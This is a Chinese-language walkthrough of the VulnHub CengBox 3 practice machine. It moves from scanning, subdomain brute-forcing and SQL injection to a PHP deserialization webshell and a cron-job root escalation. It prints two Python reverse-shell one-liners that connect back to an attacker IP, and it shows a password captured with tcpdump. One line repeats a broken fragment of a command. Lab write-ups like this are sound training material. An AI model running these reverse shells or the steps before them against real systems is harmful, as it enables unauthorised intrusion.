

一、环境搭建

1、官网下载连接:https://www.vulnhub.com/entry/cengbox-3,576/

2、下载之后,使用Oracle VM VirtualBox导入靶场环境

3、为了正常练习,将靶场的网卡模式设置为桥接模式,启动即可

二、靶场攻略



1、nmap -sP --min-hostgroup 1024 --min-parallelism 1024 10.10.114.0/24,获得靶场真实ip

查看启动的服务,开启了80、443都是web服务,根据443端口服务的提示,跟这系列第二个靶场一样得改HOSTS文件来访问

修改之后,访问成功

2、在主站本身,找不到任何突破口,进行子域名爆破:gobuster vhost -k -u https://ceng-company.vm/ -w subdomains-top1million-5000.txt

爆破出一个dev.ceng-company.vm的子站,重新修改hosts文件之后,访问是个登录页面

3、登录框我一般都是直接尝试是否有SQL注入,使用BurpSuite抓包之后,利用SQLmap进行探测,确定存在注入,成功得到网站后台账号密码



4、使用管理账号登录之后,发现后台有一个ADD POEM功能,提交发现See Here功能处,是将数据提交到网站根目录的



5、考验反序列化漏洞利用的,那么就进行构造



然后,装构造好的参数进行转码,需要转为URL编码之后提交

访问主站http://ceng-company.vm/phpinfo.php,确定成功写入

6、下一步就是写入shell.php来进行命令执行,进一步利用,构造命令执行的文件,一样转码之后提交,成功getshell



7、命令执行,输入python3之后,出现python的调用,说明系统环境中有python3,下一步就是获得交互shell,使用python的反弹shell命令



在kali里使用nc监听端口,然后在上传的webshell中执行命令:

python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.114.191",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")',成功反弹shell



8、查看home目录,只有个eric用户



pspy64查看发现定时执行/opt目录下的login.py



查看权限,只有eric用户可读写

因为是定时执行的任务,目标主机又安装有tcpdump所以可以使用tcpdump来抓取目标主机的流量,抓取3分钟左右



将抓取的流量包移动到靶场的html目录中,kali里下载之后,使用strings命令查看,得到密码,注意%2A为*号,所以密码是3ricThompson*Covid19



9、成功登录,得到user.txt的flag



10、下一步就是提权,免密码执行的脚本有check.sh

check.sh脚本执行的是whatsmyip.py文件

11、使用echo命令修改login.py文件内容,

echo "import pty;import socket,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('10.10.114.191',2345));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn('/bin/bash')" > login.py

<s.dup2(s.fileno(),2);pty.spawn('/bin/bash')" > login.py



在kali中,监听好2345端口,等待计划执行,成功得到root权限,得到flag

完